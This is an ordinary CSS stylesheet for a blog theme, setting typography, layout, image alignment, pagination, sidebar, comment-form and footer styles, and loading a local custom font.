.post_content h2 {font-size: 18px;}
.post_content h3 {font-size: 16px;}
.post_content h4 {font-size: 14px;}
.post_content h5 {font-size: 13px;}
.post_content p, .post_content li {color: #000; font-size: 12px; line-height: 1.5;}
.post_content p, .post_content ul, .post_content ol {margin: 0 15px 15px 0;}
.post_content ul {margin-left: 65px;}
.post_content ol {margin-left: 85px;}
.post_content ol li {list-style: decimal;}
.post_content p a, .post_content li a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.post_content p a:hover, .post_content li a:hover {border-color: #000;}
.post_content blockquote {margin-left: 65px; padding-left: 10px; border-left: 1px solid #e9e9e9; color: #9d9d9d; font-style: none; line-height: 1.5;}
.post_content blockquote p {color: #9d9d9d; font-style: none;}
.post_content h6 {width: 145px; position: absolute; left: 0; font-size: 11px; font-weight: normal; color: #9d9d9d;}
.post_content h6 img {display: block; margin: 5px 0; max-width: 145px;}
.post_content h6 a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.post_content h6 a:hover {border-color: #000;}

.more {display: inline-block; font-size: 11px; color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5; background: url("images/dash.png") 0 0 no-repeat; padding-top: 10px;}
.more:hover {border-color: #000;}

.single .post_meta {padding-top: 43px;}
.single .post_content {padding-top: 30px;}
.single .post_content h2 {font-size: 32px; margin-bottom: 15px; color: #000; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px;}
.single .post_content h2 a {color: #000; text-decoration: none;}
.single .post_content h2 a:hover {color: #9d9d9d;}

.page .post_data h2 {font-size: 32px;}

.post_tags ul {margin: 0;}
.post_tags li {display: block; float: left; height: 19px; background: url("images/tag.png") 0 0 no-repeat !important; padding-left: 5px !important; margin: 0 10px 5px 0; font-size: 11px;}
.post_tags li a {display: block; float: left; height: 19px; line-height: 19px; background: url("images/tag.png") 100% 0 no-repeat; border-bottom: none; padding-right: 5px; margin-right: -5px;}

.archive_title {padding-bottom: 20px;}
.archive_title_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; font-size: 24px; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px; padding-top: 30px;}
.archive_title_name {width: 545px; float: right; border-top: 1px solid #e9e9e9; font-size: 24px; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px; padding-top: 30px;}

.error404_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; font-size: 89px; font-weight: bold; padding-top: 6px;}
.error404_text {width: 545px; float: right; border-top: 1px solid #e9e9e9; padding-top: 25px;}
.error404_text p {color: #000; font-size: 12px; line-height: 1.5; margin-bottom: 20px;}
.error404_back {font-weight: bold; color: #000; font-size: 11px; background: url("images/dash.png") 0 50% no-repeat; text-decoration: none; border-bottom: 1px solid #e5e5e5; padding-left: 12px;}
.error404_back:hover {border-color: #000;}

/*** Images ***/

.post_content .attachment img {max-width: 785px;}
.post_content .alignleft, .post_content img.alignleft {display: inline; float: left; margin-right: 15px; margin-top: 4px;}
.post_content .alignright, .post_content img.alignright {display: inline; float: right; margin-left: 15px; margin-top: 4px;}
.post_content .aligncenter, .post_content img.aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto;}
.post_content img.alignleft, .post_content img.alignright, .post_content img.aligncenter {margin-bottom: 12px;}
.post_content .wp-caption {background: #f1f1f1; line-height: 18px; margin-bottom: 20px; padding: 4px; text-align: center;}
.post_content .wp-caption img {margin: 5px 5px 0;}
.post_content .wp-caption p.wp-caption-text {color: #888; font-size: 12px; margin: 5px;}
.post_content .wp-smiley {margin: 0;}
.post_content .gallery {margin: 0 auto 18px;}
.post_content .gallery .gallery-item {float: left; margin-top: 0; text-align: center; width: 33%;}
.post_content .gallery img {}
.post_content .gallery .gallery-caption {color: #888; font-size: 12px; margin: 0 0 12px;}
.post_content .gallery dl {margin: 0;}
.post_content .gallery img {}
.post_content .gallery br+br {display: none;}
.post_content .attachment img {display: block; margin: 0 auto;}

/*** Pagination ***/

.pagination {padding-left: 160px;}
.previouspostslink, .nextpostslink {font-size: 24px; color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px;}
.previouspostslink:hover, .nextpostslink:hover {border-color: #000;}
.previouspostslink {margin-right: 15px;}
.wp-pagenavi .previouspostslink {margin-right: 0;}

/*** Sidebar ***/

.sidebar {width: 225px; float: right; overflow: hidden; margin-bottom: 40px;}

.widget {border-top: 1px solid #e9e9e9; padding: 15px 0; clear:both;}
.widget h3 {font-size: 21px; font-weight: normal; margin-bottom: 15px; font-family:SA, Arial, Helvetica, sans-serif; text-transform:uppercase; letter-spacing:1px;}
.widget_body, .widget_body p, .widget_body li {font-size: 11px; line-height: 1.5;}
.widget_body a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.widget_body a:hover {border-color: #000;}

.url {font-weight: bold;}
.date {display: block; color: #9d9d9d;}

/*** Comments ***/

#comments {clear: both;}

.comments_heading {padding-bottom: 30px; color: #000; font-size: 24px; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px;}
.comment_qty {width: 145px; float: left; border-top: 1px solid #e9e9e9; padding-top: 15px;}
.add_comment {width: 785px; float: right; border-top: 1px solid #e9e9e9; padding-top: 15px; text-align: right;}
.add_comment a {color: #000; text-decoration: none;}
.add_comment a:hover {color: #9d9d9d;}

.comment_list a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.comment_list a:hover {border-color: #000;}
.comment_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; padding: 15px 0; font-size: 12px; color: #000;}
.comment_meta span {display: block; font-size: 11px; font-weight: normal; color: #9d9d9d; margin-top: 3px;}
.comment_meta span em {display: block; font-style: normal;}
.comment_text {width: 785px; float: right; border-top: 1px solid #e9e9e9; padding: 15px 0; color: #000; font-size: 12px; line-height: 1.5;}
.comment_message {color: #000; font-size: 12px; margin-bottom: 15px;}
.comment_text ul {margin-left: 65px;}
.comment_text ol {margin-left: 85px;}
.comment_text ul li {background: url("images/dash.png") 0 9px no-repeat; padding-left: 14px;}
.comment_text ol li {list-style: decimal;}

#commentform a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
#commentform a:hover {border-color: #000;}
.respond_meta {width: 145px; float: left; border-top: 1px solid #e9e9e9; padding-top: 15px; color: #000; font-size: 24px; font-family:SA, Arial, Helvetica, sans-serif; letter-spacing:1px;}
.comment_form {width: 785px; float: right; border-top: 1px solid #e9e9e9; padding-top: 15px;}
.user_data {width: 225px; float: left; margin: 0 15px 15px 0;}
.user_data input {width: 225px; border: none; border-bottom: 1px solid #e9e9e9; padding-bottom: 5px; font: 12px Helvetica, Arial, Helvetica, sans-serif; color: #9d9d9d;}
.user_data input:focus, .comment_field textarea:focus {color: #000; border-color: #000;}
#email, #url {margin-top: 22px;}
.comment_field {width: 545px; float: left; margin-bottom: 15px;}
.comment_field textarea {height: 108px; overflow: auto; width: 545px; border: none; border-bottom: 1px solid #e9e9e9; font: 12px Helvetica, Arial, Helvetica, sans-serif; color: #9d9d9d;}
.comment_submit {clear: both;}
#submit {width: 60px; height: 25px; border: none; border-radius: 12px; -moz-border-radius: 12px; -webkit-border-radius: 12px; background: #d9d9d9; color: #000; font: bold 12px Helvetica, Arial, Helvetica, sans-serif; cursor: pointer;}
#submit:hover {background: #000; color: #fff;}

/*** Footer ***/

.footer {width: 945px; height: 101px; padding-top: 23px; position: relative; margin: -125px auto 0; border-top: 1px solid #e9e9e9;}
.footer p {font-size: 11px;}
.footer a {color: #000; text-decoration: none; border-bottom: 1px solid #e5e5e5;}
.footer a:hover {border-color: #000;}
.copy {float: left;}
.credits {float: right;}


@font-face { font-family: SA; src: url("images/steelfis.eot") /* EOT file for IE */}
@font-face { font-family: SA; src: url("images/steelfis.ttf") /* TTF file for CSS3 browsers */}
